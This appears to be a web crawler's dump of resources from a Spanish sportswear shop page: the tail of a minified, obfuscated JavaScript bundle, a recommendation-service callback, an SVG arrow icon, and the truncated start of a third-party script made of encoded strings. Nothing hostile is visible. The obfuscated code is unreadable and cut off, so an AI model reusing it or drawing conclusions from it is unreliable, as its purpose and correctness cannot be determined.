sq*UJ,lZ=qJ+fq*UJ+J*UJ*UJ+UJ*UJ*UJ,F9=E9+Q8*UJ+UJ*UJ,QS=U8+dP*UJ+J*UJ*UJ+UJ*UJ*UJ,GX=U8+UJ+UJ*UJ,Gf=qJ+qJ*UJ+UJ*UJ+UJ*UJ*UJ,kX=bV+fq*UJ+UJ*UJ,WU=J+sq*UJ+bV*UJ*UJ+UJ*UJ*UJ,IU=E9+sX*UJ+sX*UJ*UJ+UJ*UJ*UJ,CL=Q8+fq*UJ+fq*UJ*UJ+UJ*UJ*UJ,Ap=J+Q8*UJ+sq*UJ*UJ,fQ=sq+fq*UJ+UJ*UJ,Js=dP+fq*UJ+UJ*UJ+UJ*UJ*UJ,tU=sq+UJ+sq*UJ*UJ+UJ*UJ*UJ,Pl=U8+qJ*UJ+sX*UJ*UJ+UJ*UJ*UJ,mw=bV+sX*UJ+sX*UJ*UJ,WO=bV+sq*UJ+sX*UJ*UJ+UJ*UJ*UJ,bf=fq+E9*UJ+UJ*UJ+UJ*UJ*UJ,VV=E9+sX*UJ,pj=J+E9*UJ+sq*UJ*UJ+UJ*UJ*UJ,ff=Q8+E9*UJ+bV*UJ*UJ+UJ*UJ*UJ,RL=E9+fq*UJ+sq*UJ*UJ+UJ*UJ*UJ,E0=fq+bV*UJ+J*UJ*UJ+UJ*UJ*UJ,r9=J+UJ+UJ*UJ,FP=sq+J*UJ+sq*UJ*UJ+UJ*UJ*UJ,Wd=J+dP*UJ+sq*UJ*UJ,jA=Q8+sq*UJ+fq*UJ*UJ+UJ*UJ*UJ,D9=dP+E9*UJ+sq*UJ*UJ,W0=sq+dP*UJ+dP*UJ*UJ+UJ*UJ*UJ,KV=bV+sX*UJ+E9*UJ*UJ+E9*UJ*UJ*UJ+bV*UJ*UJ*UJ*UJ,tH=qJ+Q8*UJ+bV*UJ*UJ+UJ*UJ*UJ,f7=E9+UJ+dP*UJ*UJ+UJ*UJ*UJ,UN=fq+E9*UJ+qJ*UJ*UJ+UJ*UJ*UJ,IR=fq+J*UJ+J*UJ*UJ+UJ*UJ*UJ,kj=J+qJ*UJ+E9*UJ*UJ+UJ*UJ*UJ,mG=qJ+fq*UJ+fq*UJ*UJ+UJ*UJ*UJ,rj=E9+sX*UJ+E9*UJ*UJ+UJ*UJ*UJ,Ol=Q8+UJ+qJ*UJ*UJ+UJ*UJ*UJ,qR=sX+J*UJ+dP*UJ*UJ+UJ*UJ*UJ,Yf=J+Q8*UJ+sX*UJ*UJ+UJ*UJ*UJ,b4=qJ+dP*UJ+Q8*UJ*UJ+UJ*UJ*UJ,Bj=fq+bV*UJ+qJ*UJ*UJ+UJ*UJ*UJ,zp=bV+sq*UJ+sX*UJ*UJ,tO=dP+bV*UJ+dP*UJ*UJ+UJ*UJ*UJ,jq=qJ+J*UJ+sq*UJ*UJ,Xd=dP+Q8*UJ+E9*UJ*UJ,QR=U8+J*UJ+sX*UJ*UJ+UJ*UJ*UJ,GH=dP+qJ*UJ+sX*UJ*UJ+UJ*UJ*UJ,GS=U8+sX*UJ+E9*UJ*UJ+UJ*UJ*UJ,Qf=Q8+E9*UJ+fq*UJ*UJ+UJ*UJ*UJ,J7=fq+dP*UJ+bV*UJ*UJ+UJ*UJ*UJ,L=Q8+dP*UJ+UJ*UJ,lO=Q8+E9*UJ+E9*UJ*UJ+UJ*UJ*UJ,Nx=qJ+bV*UJ+UJ*UJ+UJ*UJ*UJ,VQ=dP+Q8*UJ,Tl=E9+sq*UJ+dP*UJ*UJ+UJ*UJ*UJ,O4=fq+J*UJ+dP*UJ*UJ+UJ*UJ*UJ,BX=sq+UJ+fq*UJ*UJ,vl=qJ+qJ*UJ+bV*UJ*UJ+UJ*UJ*UJ,M0=Q8+UJ+dP*UJ*UJ+UJ*UJ*UJ,Pw=E9+Q8*UJ+sX*UJ*UJ,hZ=Q8+sX*UJ+sX*UJ*UJ+UJ*UJ*UJ,hx=sq+qJ*UJ+fq*UJ*UJ+UJ*UJ*UJ,Cw=J+Q8*UJ+UJ*UJ+UJ*UJ*UJ,OZ=J+sq*UJ+sq*UJ*UJ+UJ*UJ*UJ,CR=sq+qJ*UJ+dP*UJ*UJ+UJ*UJ*UJ,Os=E9+sX*UJ+fq*UJ*UJ,z0=qJ+bV*UJ+sq*UJ*UJ+UJ*UJ*UJ,CG=qJ+sq*UJ+sX*UJ*UJ+UJ*UJ*UJ,jJ=E9+E9*UJ+bV*UJ*UJ,D4=qJ+bV*UJ+sX*UJ*UJ+UJ*UJ*UJ,H0=U8+qJ*UJ+dP*UJ*UJ+UJ*UJ*UJ,hb=sX+sX*UJ+dP*UJ*UJ+UJ*UJ*UJ,jx=dP+sX*UJ+J*UJ*UJ+UJ*UJ*UJ,nU=fq+UJ+dP*UJ*UJ+UJ*UJ*UJ,IY=dP+fq*UJ+qJ*UJ*UJ+UJ*UJ*UJ,f4=bV+E9*UJ+qJ*UJ*UJ+UJ*UJ*UJ,q4=bV+Q8*UJ+fq*UJ*UJ+UJ*UJ*UJ,rR=sq+bV*UJ+J*UJ*UJ+UJ*UJ*UJ,FL=J+sq*UJ+dP*UJ*UJ+UJ*UJ*UJ,mQ=bV+sX*UJ+bV*UJ*UJ,qL=bV+sX*UJ+E9*UJ*UJ+UJ*UJ*UJ,TG=U8+fq*UJ+J*UJ*UJ+UJ*UJ*UJ,hR=sq+E9*UJ+J*UJ*UJ+UJ*UJ*UJ,gl=E9+bV*UJ+sX*UJ*UJ+UJ*UJ*UJ,EO=E9+bV*UJ+dP*UJ*UJ+UJ*UJ*UJ,dS=U8+dP*UJ+dP*UJ*UJ+UJ*UJ*UJ,Tj=sX+sX*UJ+J*UJ*UJ+UJ*UJ*UJ,w9=J+E9*UJ+UJ*UJ,NP=dP+E9*UJ+UJ*UJ,QV=U8+Q8*UJ,Fx=dP+bV*UJ+fq*UJ*UJ+UJ*UJ*UJ,gd=J+qJ*UJ+fq*UJ*UJ,vH=E9+fq*UJ+J*UJ*UJ+UJ*UJ*UJ,wV=J+UJ+E9*UJ*UJ,lD=E9+E9*UJ+qJ*UJ*UJ,X0=qJ+sX*UJ+bV*UJ*UJ+UJ*UJ*UJ,gS=U8+UJ+sX*UJ*UJ+UJ*UJ*UJ,Ob=E9+Q8*UJ+sX*UJ*UJ+UJ*UJ*UJ,NX=qJ+qJ*UJ+qJ*UJ*UJ,w4=Q8+Q8*UJ+UJ*UJ+UJ*UJ*UJ,Up=dP+sq*UJ+fq*UJ*UJ,nN=U8+UJ+Q8*UJ*UJ+UJ*UJ*UJ,PA=J+dP*UJ+sX*UJ*UJ+UJ*UJ*UJ,H9=dP+fq*UJ+sX*UJ*UJ+bV*UJ*UJ*UJ+E9*UJ*UJ*UJ*UJ,hY=dP+J*UJ+fq*UJ*UJ+UJ*UJ*UJ,wb=dP+Q8*UJ+sX*UJ*UJ+UJ*UJ*UJ,bL=Q8+Q8*UJ+E9*UJ*UJ+UJ*UJ*UJ,k2=dP+E9*UJ+sX*UJ*UJ,dl=bV+qJ*UJ+J*UJ*UJ+UJ*UJ*UJ,j8=fq+UJ,nd=E9+Q8*UJ+sq*UJ*UJ,Ws=U8+qJ*UJ+fq*UJ*UJ,IL=bV+J*UJ+UJ*UJ+UJ*UJ*UJ,kG=sX+UJ+sq*UJ*UJ+UJ*UJ*UJ,Xl=sX+E9*UJ+sX*UJ*UJ+UJ*UJ*UJ,Gq=J+UJ,PN=U8+dP*UJ+UJ*UJ+UJ*UJ*UJ,D7=sq+Q8*UJ+E9*UJ*UJ+UJ*UJ*UJ,T8=fq+dP*UJ+fq*UJ*UJ,Ys=E9+sX*UJ+E9*UJ*UJ+E9*UJ*UJ*UJ+bV*UJ*UJ*UJ*UJ,zY=dP+dP*UJ+UJ*UJ+UJ*UJ*UJ,UZ=bV+sX*UJ+Q8*UJ*UJ+UJ*UJ*UJ,EB=sX+J*UJ+fq*UJ*UJ,wN=J+E9*UJ+Q8*UJ*UJ+UJ*UJ*UJ,hs=bV+qJ*UJ+sX*UJ*UJ,zO=U8+UJ+bV*UJ*UJ+UJ*UJ*UJ,Hf=Q8+sX*UJ+dP*UJ*UJ+UJ*UJ*UJ,cG=J+Q8*UJ+qJ*UJ*UJ+UJ*UJ*UJ,MY=E9+UJ+bV*UJ*UJ+UJ*UJ*UJ,xG=U8+Q8*UJ+E9*UJ*UJ+UJ*UJ*UJ,vf=bV+Q8*UJ+UJ*UJ+UJ*UJ*UJ,EH=sX+UJ+dP*UJ*UJ+UJ*UJ*UJ,JG=J+bV*UJ+qJ*UJ*UJ+UJ*UJ*UJ,B9=sX+J*UJ+E9*UJ*UJ,JQ=sq+J*UJ,k4=E9+sX*UJ+UJ*UJ+UJ*UJ*UJ,bd=U8+fq*UJ,pb=E9+qJ*UJ+dP*UJ*UJ+UJ*UJ*UJ,qf=dP+E9*UJ+sX*UJ*UJ+UJ*UJ*UJ,tX=bV+E9*UJ,YL=Q8+J*UJ+UJ*UJ+UJ*UJ*UJ,Id=dP+UJ+bV*UJ*UJ,Ml=qJ+sq*UJ+dP*UJ*UJ+UJ*UJ*UJ,AN=U8+bV*UJ+fq*UJ*UJ+UJ*UJ*UJ,EY=fq+sX*UJ+UJ*UJ+UJ*UJ*UJ,NV=qJ+Q8*UJ+bV*UJ*UJ,L8=bV+sX*UJ+fq*UJ*UJ,P7=J+bV*UJ+bV*UJ*UJ+UJ*UJ*UJ;}var LW;var pRV;var mt;var AY,WY,B7,pY,JR,cR,Bb,cL,zS,B0,W6,Lb,RZB,jn,nL,cY,mj,m3,FYB,h7B,zRB,AO,Wl,dz,bm,Mj,rg,hm,WL,QN,bZ,DI,kn,Pn,k1,TE,c0,rS,tr,IH,At,xY,rk,H4,fr,Pm,FH,V3,cN,Hc,YY,Oc,YW,Sm,Sl,Mc,mz,Jm,X4,tY,wh,qr,rr,Bk,r3,OH,VN,XW,Y7,Or,Ph,Kf,v3,x7,lY,lh,rN,Fb,In,p3,SZ,F4,Ig,Xh,It,RH,vk,Et,d4,cm,D5,FJB,xn,g3B,Qg,GdB,fz,gUB,wH,sI,ES,r2B,EvB,Bz,Y6,Kr,LdB,zK,X3,JM,zJB,Xk,Q8B,xC,L5,rY,XYB,kAB,tK,rwB,Gt,sr,jr,wC,f1,Zk,XIB,cNB,VW,A6,Kk,FTB,AOB,jGB,DqB,TTB,AE,V1,bW,fh,qI,XI,QVB,kW,C0,f2B,twB,X5,EZB,mm,kWB,mC,ObB,vb,hI,Pz,nm,bY,z3,QK,Bg,tI,ng,Vg,JW,IS,Jn,Ut,ME,t5,clB,lE,J1,Dn,k8B,WXB,djB,vc,gE,GwB,XE,kI,ZDB,KNB,vI,f5,dC,rK,Ck,Ym,VK,zC,Hm,En,vr,Gl,jvB,WbB,Dt,Y1,IsB,vL,Km,fK,xsB,B9B,prB,vM,cqB,Nr,MqB,qXB,QtB,hW,psB,Hr,Lz,DAB,VJB,fJB,WC,GBB,YE,klB,tC,HVB,pW,rDB,TXB,BpB,N9B,ITB,cn,zh,Rr,BE,CXB,Rg,Q5,HE,hh,lk,xE,LI,GDB,xk,ZVB,pVB,pE,dDB,pm,j5,Jk,dc,Y9B,Nk,KW,gf,AqB,Q1,rmB,zF,P8B,lW,SHB,cj,gW,EqB,RSB,CE,Ar,Em,DHB,Yt,Fk,hF,fZB,KpB,pRB,Xc,Mn,kXB,ORB,rBB,XJB,JHB,Q4B,EI,hdB,vh,HF,kr,MPB,zGB,hjB,FQB,rsB,PZB,fg,Ff,rTB,fcB,ZW,UE,g1,AGB,mh,EC,fk,t9B,b1B,IM,Ot,NqB,nW,B8B,MRB,d6,vG,Ec,RqB,GjB,PIB,sPB,TYB,Y5,gh,ZdB,X1,cM,wn,ZE,l5,xKB,D6B,nkB,EK,Wz,sOB,pC,c9B,KJB,jk,q5,zE,R8B,mDB,wg,IAB,V9B,FDB,FSB,mRB,A1,h1B,QdB,NDB,hAB,VE,JqB,O4B,cc,GI,rAB,NI,Zt,hH,CRB,Fz,k0,D6,DxB,Mr,D0B,Wt,w6,UG,bI,WIB,bRB,kg,P1,xh,zI,b1,Ft,pk,Sz,rz,IC,OI,wE,tt,mI,sY,K6,kBB,cI,QC,Vn,HvV,gXB,Cb,ZY,dBB,PxB,sK,CBB,ZwB,NC,q1,Pc,glB,v6,SW,SsB,rJB,RK,Gn,qTB,pn,ImB,f8B,ln,rc,gK,CF,IVB,ZK,D7B,Ct,qE,qG,YI,nk,XN,Nc,c1,pz,NNB,lJB,KRB,cpB,fU,Sr,MUB,UH,LE,mLB,wtB,x1,nRB,nr,rXB,Yr,pZB,Zn,EDB,rn,d8B,jYB,vm,Br,IK,d1,EdB,fsB,pt,HbB,Zm,Vt,kz,U4B,ZUB,I1,Jg,VDB,d7B,UK,tk,gAB,pbB,x0B,Y0B,HTB,flB,E3,gt,EpB,wdB,jm,Uk,VC,V8V,JQB,nPB,F5,Vk,SDB,l2B,vn,tOB,GE,Am,HY,UcB,Pr,T1,YGB,xc,YRB,MXB,w2V,MdB,Tm,Ag,nc,s5,Ah,fC,Xg,O5,vW,Q7,NH,qc,L6,HC,cC,q3,Mz,PC,Vz,vg,Pg,qW,Gr,M5,cW,mr,Uj,wj,WS,Y4,zj,lx,vU,jO,jj,Bt,X6,B1,rm,pvB,vvB,S3,jbB,OGB,rhB,R1,KDB,VOB,Ir,fXB,cbB,mUB,hf,I9B,zqB,wK,lVB,MI,Mt,E9B,ONB,A8B,kC,Kg,hM,Gk,j3,qwB,g1B,RwB,TvB,fQB,hqB,H9B,V7B,EJB,TAB,WK,Cr,YPB,zqV,vjB,tf,r1,fUB,Yg,FKB,Qm,U6,GHB,XF,UsB,gVB,D3,hXB,cXB,zm,mVB,L8V,Wm,DXB,bhB,IEB,DbB,wc,UM,mn,MC,XdB,Er,Q6,VPB,E5,tsB,GJB,n0B,EF,O1,bwB,ZsB,nqB,qM,n6,cwB,M4B,Nm,KPB,OF,lC,NQB,sm,CDB,sJB,hwB,sNB,pr,sYB,UJB,rHB,ZZB,SqB,kK,Uz,Eh,Fm,pg,w2B,MNB,HI,npB,H2B,Fr,YXB,n4B,qg,Gm,ZbB,p5,WdB,F4B,gvB,bc,F3,L3,Z2B,lZB,MM,M6,sRB,K7B,mW,ALB,KK,Kt,Vr,W1,vVB,FdB,AvB,jdB,xGB,zQB,TlB,SjB,v9B,EXB,fvB,GOB,CPB,Yn,KYB,OUB,AVB,n2B,cDB,XqB,lAB,tjB,EYB,EOB,TVB,V6,KkB,Lc,Ac,q0B,qJB,FPB,zt,n8B,L1,lXB,qk,zAB,MsB,OAB,tJB,zwB,kwB,kUB,xz,StB,xqB,KF,gDB,UW,Ch,PwB,WVB,EE,WpB,IGB,D2B,U7B,t8B,U5,JsV,Uh,KVV,Gz,wt,vdB,vE,kZB,Y3,KQB,f9V,AXB,HmB,fQV,TK,JXB,kk,jh,PXB,tE,gm,nhB,RF,HAB,NVB,YM,OW,m5,Mm,NW,mXB,QwB,X9B,xJB,YK,fGB,QW,Uc,Zr,WAB,r8B,l8B,j9B,I5,QJB,QXB,wDB,F1,q8B,xQB,GVB,XvB,jDB,wQB,cJB,cvB,gwB,w5,qt,Sh,Dc,PF,GsB,I2B,VqB,IpB,gn,qVB,xm,PvB,rQB,U9B,Cn,HqB,z2B,FVB,Fn,tDB,tm,vqB,zg,OM,LM,Ic,LmB,vGB,pXB,wz,QRB,jBB,jQB,nwB,swB,jJB,NsB,HK,pAB,qBB,IJB,k9B,pF,dJB,L4B,jNB,JwB,PdB,BvB,qK,bfB,dzB,PW,AK,N1,wnB,Ak,HtB,lg,JJB,TQB,nrB,ldB,Z1,kh,SQB,VpB,Sk,MDB,bC,vDB,Gc,M3B,rF,lHB,FVV,hYB,jg,MGB,r6,vK,U3,dZB,jZB,vRB,IYB,tUB,hTB,VNB,OlB,NTB,UPB,KLB,VlB,lz,AHB,PjB,LLB,UUB,HPB,PGB,pGB,Xz,AIB,HM,R4B,TWB,lpB,MW,dQB,sqB,cOB,bIB,UNB,nCB,AI,AM,xW,CwB,wI,jt,ckB,FlB,OBB,xdB,lBV,kkB,l0B,xRB,xlB,Wr,YZB,HYB,Z4B,sh,wPB,GcB,fmB,njB,TZB,LnB,n5B,TOB,FK,Gh,gHB,rYB,MHB,ARB,L7B,bz,I4B,f5B,cz,fsV,knB,L3B,zfB,Z6,mtB,kdB,Lt,EcB,MkB,bKB,Lm,Xm,QkB,G6B,ZIB,X7B,s7B,Z3,Y2V,P6,PTB,OEB,A2V,UsV,CQV,FqV,X2V,QsV;var Qc;var jDV;var V0;function I0(YLV){return Wc()[YLV];}Qr;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-es/recently-viewed?callback=CQuotient._callback1&_=1769178380164&_device=mac&userId=&cookieId=abHG8jNmIfCRHAL8O8zSTrguhe&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations-1&slotConfigId=20250304-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abHG8jNmIfCRHAL8O8zSTrguhe%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations-1%22%2C%22slotConfigId%22%3A%2220250304-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"39127eba-b092-460a-acdd-20b1a4a85c44"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/images/icons/arrow-down.svg
body_size: -75
content:
<svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5L11 1" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/vivyanne.js
body_size: 108500
content:
var _0x8653444d=['W5hdRCkrWOldNW','DSooW5VdU8k6WOlcVCoevfyAga','z8kuW4OZW7K','E8o+W7OTW7q','AJtdSSoeta','kCktWP7cPau','W73dOCkwWRRdSa','yc7dQCodqW','vmkyWOhdS8kt','W5jcW6BdRKG','zKbxr8oA','pSohWRJdPSk6','w8k9ECkQWQ4','lCkikJhcIa','qg8oW5TX','fmkQcYRcLG','nK1YW7JdTG','W4fvW6VdT0K','EZyXWOWT','W6SQWQzmlq','s8oEWQDJsW','W6Wsomoou8o5WPOolCoHWQ9U','W7TUaMtdHW','W7vIagpdGW','hSkUcbRcNG','W5nJrw/dLa','dSoYWQBdSmku','WOxdL2lcMLe','k8kIWOVcHSoU','W6zeWRNcSX4','W7BdTSk5WRpdVa','umkQmSkLWOa','WOxdGLhcP1y','WQJdUCkVDCoD','k8kxWPFcJba','bSk2WQhcLmoj','W5OtWOZdKqu','FIWdsWK','W614WQ/cOdO','kCkrWPZcQGS','kCkmWPtcHGy','c8kViXVcNG','W43dGSkrkSoV','yxtdHICC','gCoFqeSq','fSkKabtcNa','WOmAWQFcHxO','W4nobKxdGW','cGNdT8o3wG','y3yTW4jb','W4y1E8k2WPu','W5rvW7HfWPi','WPhdSuRdG8ok','W7ZdT8kBWQ3dVa','W5GWWO5Rpq','W59pW6VdUWy','Cmk0pCkGW6K','W5dcL8kvW50t','zXVdKNCz','W7T1g3ldGq','W5XgW7PpWOW','m8oyWQddUK4','W7v4rZhcIq','eKZdTCo2W6m','W4XaW63dPee','WPhdHuNcVfS','W4DDdadcMq','W4KXASk4WOS','tCkQiCk0WP0','iCoJwJyp','W5fgW6VdR00','lejKW5BdUa','n1z0W57dVW','W5FcL8klW5eC','zJpdPmohtW','o8kobsRcOG','W6qZWQNcS0C','gwJdUGBdMq','W4frW6JdUee','rCkxW5fnW7e','bmkCWP1DW7a','W4PuW7faWOi','WRldV8k2Emop','W6DzqdxcQq','W5hcGCktW44C','W7PUWQZcQci','WPOTWRpcS2m','vCobWQDvEG','WOnWW6xdM3O','pcGWDSkN','t8kbWO7dP8kl','W4TPW6FdVbO','rCkYz8k+WRS','WRNdT8kUEmot','w8kDWR0nW5K','W4VdLCkqp8oU','WQ7dKM7cTJa','W7ddTCoLW5CT','W55kW6ddP0y','W7f+WRJcVIK','W4fcW6DAWPe','WODWWPJdHZW','r8kpWO/dRCkt','W4ZcPmoCWOlcVa','xfOkW5rA','u8oVWQbXwG','aCkDWPnvW78','W4fSW6/dVb0','W5aZWP1TWR8','oLD4W4VdTa','Eh1OzCog','WPtdS1xdGmon','WPRdOSkJvSop','W7xcTSoNsmoJ','pmoUWORdTSko','W78/W71ivW','ugShW4zW','bCoax10s','W5rhW7DFWOC','c8k0WRRcJGe','jCkbWPxcLWu','W4DEBWBcSG','vYaVW7S5','WQTeWPddGr4','CJNdPSoyxG','A8kfkYJcTG','ybVcIgiY','cf/dOqpdOa','WR7dMwNcU3i','F8oHWO8pua','msW5Amk6','xSklWPldRCkm','xCkyWO/dUmkg','WPjmWOZdK3K','WP8KWQBcNhm','iYu5ASkJ','W5rCFSkrda','sCk2h2ldUW','WOFdO1ldH8oF','W6LaWPasWP4','AmoCWODNBa','W4HIWQZdJg8','a8orEeSq','W4njqhRcVq','W5XcW7fDWPe','W4fyBbdcTG','WOGAWPhcPxW','v3O8W4SS','FXCWWPKW','fKldQCoGW78','zLnQzCo/','zfPoq8ox','defrWRtdGW','WOFdTuBdGCoh','q0apW4rn','k8kzWPBcIHa','zmkjW5STW7C','wbxdVauu','WQRdUmk9C8oi','FJldSmorxa','W6fkB8kNmW','W5a/WPTLWQq','EmohEX3cSW','W4iIWOvXWRq','W6XXW6DfWRW','idNdOXK/','zc0fWR4p','A05NDmk2','WPD/ESkIhW','WQ3dUSoadmof','W4eHCCkNWOi','FJpdGSoNra','omocfCkVWPe','W7hdQmoVW4C9','v8kGD8kOWQu','y8o8ttFcSa','W6zaq3RcRa','W6DvWQpcHYm','AK3cJCoPwG','WP8HWQ7cHN0','WRhdP8kIzmoA','BCktW5OGW68','e1ZdTapdRW','FrmxWPSJ','DCo1W6RcII8','W5byzHhcSW','W6/dMCkjWOBcNa','WPtdLL/cSvW','fvFdQrFdTG','fKtdQcNcJa','i8kLvmkGWOW','W4DDWQRcOI0','W55BEalcVq','zSkYdINdTG','xSoLW4FcGby','WPRdRfpdHmos','W5uUE8k/WPy','hmk9dH7cKG','usZcJConsG','c8oUWPZcJWG','q2D1Bmoz','W7pdTmoLW5m4','W7fnawddGG','nmoZWP7dUCkt','WPpdHLhcT10','fmkecaNcQq','nJyIzmkY','W488WOz0WOS','Dg7cG8kdoIRdL8oQmfLeW54','WONdMfNcS1u','W4hdQSkyWONdGW','W6v4jvJdLG','b8kqW6pdG8kC','kvtdUcpdKq','W7/cQ8oJvmoS','WPddUCkDWR7dTa','W7b1BhZcVq','W7VdVCk6W6RdGa','vCk8zmk0WRS','W5abWQzonW','W45LW7RdKu8','W7X3WQlcOsy','WQ9nWPtdKry','eHNdTmoPua','WP/dVeBdMmoh','d8o3WPpdQNy','W6/cHmoQvCob','pCoeWQhdRfK','mCoZWRRcJmk0','a8kIWRdcI8ou','W79UWQJcRJG','W5L/W7BdLsy','W63cQCo2vSoH','jmorDYmf','k8kdWPrxWO0','W7lcQSoIrSoG','cmk/bq/cIW','WOeWWRxcGwq','W510W4ZdSKm','W50HE8kLWOK','W4bjg3VdLq','W6hdQ8ooWOpcQq','gWOjsZi','B8kJWPvNrG','W7jGW7ldUra','aW8/r8kw','emkWWQ/cICob','W5nrtHNcLG','W4hdMmofWOdcNa','frhdM8oLsq','p8kKdb3cRq','W5RdRCkmWPxdJq','qSkgfZ7dKW','B0WZW6Lo','k0D2W5FdVq','pmo9WOFdQ8kp','W5HfW75cWPS','W4hdNmoEWOZcNa','ySkgW7WWW5S','dmkRWQVcNCob','lLldLSoPW4K','WP7dIe/cRCoD','W43cR8owDSoF','W5L7WQtcGH4','dCk3WR/cH8kS','WPFdL8kvrCoO','xCk+W7CgW5a','WOefW4LXtW','W5byBg/dLa','WOZdKM7dJ1u','qSkujHJdMG','WP8NW4xdV1C','WO4AWOpcScm','W6iJWOT7oW','WP3dHgZcRCok','hmotWOJdHIW','gGZdOCoYuW','FCoxW4XaEG','WPJdLYxcUmo8','ySkPiaJcIa','WQXgzCk+aG','gCkFWOvjW7i','BCkuW5aQW6e','u8ogWP3dP8kG','WQ/dOCovB8o3','W7hdNmoKW7qX','WQmbWQZcMw8','W6GOzCkzWOi','W63cV8oPDSox','rSkSDSkKWQm','W4NdImk4eCoV','W6rBW6FdVgC','kCoXWO/dOSkF','W5TbdatcRW','W57cMCkxW5Ga','W5eHWPbSWRG','xZddQCojza','W4PvW6TjWOC','WP7dGmovqCoe','iZeUDSk2','ia7dOGqZ','W4bHe2ldMG','FJhdTSoiwa','jSkmWPtcNXi','yCoOW5FcNIe','W45CW6NdSsG','xCkCWOVdO8kD','cmozofCv','W5ahFComWOi','y05jWPSY','CSkdW541W6e','W4rUWPNcNsS','Bc/dKr0c','FCkBW58SW7q','vKmrW4by','W4JdKSkio8oJ','oCkRWPZdPmkQ','rCoSW5dcKby','W6FdL1ldMKy','W4pdV8kiWOVdJW','W4BdTSkAWPZdMW','g8o9wwaB','h8out1ev','W7r2WQpcOcK','W489WPHTWQ8','W7/cVmoIsCoH','uCo1WOJdOxO','WOWIWQ7cHh4','zc8Oy8oC','W4jmW6JdRua','W45JW7pdOrS','W5FcGSkBW58t','bmowtKSx','W6pdO8kGW4m5','CSkYW7i2W7e','W7tdVCosW7VcTG','WRddV8kJE8op','thTCsmoG','WPxdLu7cL3e','W7ldKfVcOh8','WPhdTLtdLmog','keKvW4Pn','jCohWQZdP1q','EaXjWRW0','AfXKymo5','WOGLW6LAjq','sCo+W7qpW7e','gSk6WOVcGSo2','W7tcGCocu8ol','lCk6oSkuWO8','W5JdUmkwWOVdNa','W6jod3NdPW','nSocWRpdOeu','W4fMWQNdNui','W6JcTSoGq8oN','W7VdRCovW4e8','nCoUWPFdT8kE','wmoDWQPWta','a8kHWRFcTN8','qqldPrK1','W588WQ5SWRi','W7LKWRVcQIy','ptq+qmkH','zZKlvbe','nZpdH8oKqq','WP7dReNdKmot','gZ4wwta','omoyWR/dP1G','W5iQxSksWR0','W51qW6tdQK8','W7VdV8kMW47cNa','fSk/WRlcNCoa','W5/dRCkjWPpdNW','ffzjl8od','ptpdLsNdSq','nW8cCCk9','FfTauSoB','W6ZcTCo3v8o9','B8kPxmk0WQC','W7BdMSk/WO3dMa','WP5iwmkwua','sCkRomkIWOe','WQhdPCkSDCoF','xfCrW4nt','amk/jZ/cKq','x8kmnrVdIq','W7H2WQ3cTGC','W7JcP8o5rSoP','tmkPlCk0W7W','W4VdLSkTnSok','dGtdUmo+vq','sbJdPqyc','arpdVSo7sW','WQmAWPdcMHS','nY7dM8oqwq','WRXZDb3cLq','WRegW4ddTGe','W6CTWOH7W5i','W4ncdadcVa','WPddOLRcOvi','vCktlGddLW','ASoYtZhcUG','W7rJdNFdNq','W79krYBcIq','twvVW53dGq','CLhdMmoPW4W','WOmKWRhcK3O','W4DItqlcIG','W4vCW7vgWP4','WOmMWP/cUfS','j8o4WOlcJ8kq','W5esW7esWRq','W6BdSCoLW4iX','W57dQSo/W44Q','W51uBSkzfG','W5HmCSkffa','WRDpWPBdIbO','FSoGW4dcVXO','W7NdRSoTW48H','W5DhWPvLla','FdWjD2G','WPGPWQDOoW','W5hcHmksW7yL','WQJdGYBcH1G','zSkPbmoBWO0','WO5ts8k5la','WRNdOmkUtmoz','qK8uW4Ty','W6ywsmozWOu','i8ovWQVcO8oe','yZtdUCoatW','WOaTWRNcKgW','W7FcVSoTuCoQ','kcCHWQzC','WPtdGKtcReO','WRxdVCkSESoB','rXNdRCojFG','DtJdRCopra','W7i+WO5TiG','p8o6WOxdOmka','mCkyWPJcP8oY','DmkZWPNcKCoR','WOiLWRJcGha','WRaeW757qW','W6BdTmoKW44P','fdPdy8oS','yerEwCok','zSoYrtpcRa','W7FdSSkxoSo3','rWZdVH0v','WPGTWRdcMgW','W7bNWQNcStu','qffavmom','WOH+x8kRmG','W7hdTCoGW5CP','sSkTi8k/WQK','u8k0wCkxWOa','WOhdIx/dLCkW','W7qSWPrUlG','l8kCWOeJW6q','W50HBSkYWOG','W7FcUmo1ySoC','geJdOXpdRq','W7hcP8o4qmoL','iCkpWOpcIH0','cmkIfXpcHW','W71WWQpcTYi','W5zDEa7cSq','aCkRohOI','W5LhW7JdP0W','t8o8W4dcMr4','ASoHwchcPW','W4GKFSk0WO4','W5PazCkCeW','DCoOrJNcTW','W6rWWO7cKJG','hmoUWPZcJ8k7','W7HMW7VdMIG','W4ixzSkHWRy','mLhdTqhdOa','kSoEWRFdQKe','WOVcNmkytCok','feldUCoQW6K','W7jzb8kvWQ4','BhnaC8oz','BsuQWOuR','W71vW5vtWQC','W4lcISkkW4mg','WOhdV13dM8ok','WPfSrCk8lq','nSkUF8kKW4W','bfddTSoHW6u','c8od